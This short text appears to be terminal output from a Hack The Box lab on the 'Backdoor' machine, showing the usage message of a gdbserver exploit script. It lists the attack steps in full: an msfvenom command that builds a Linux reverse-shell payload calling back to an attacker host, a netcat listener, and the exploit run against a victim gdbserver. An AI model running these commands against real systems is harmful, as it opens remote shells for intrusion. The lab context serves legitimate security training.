 DBLCKCREED@blacree:~/HTB/Machines/Backdoor$ python3 gdbserver_python_exploit.py
Usage: python3 gdbserver_python_exploit.py <gdbserver-ip:port> <path-to-shellcode>
Example:
- Victim's gdbserver → 10.10.10.200:1337
- Attacker's listener → 10.10.10.100:4444
1. Generate shellcode with msfvenom:
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.100 LPORT=4444 PrependFork=true -o rev.bin
2. Listen with Netcat:
$ nc -nlvp 4444
3. Run the exploit:
$ python3 gdbserver_python_exploit.py 10.10.10.200:1337 rev.bin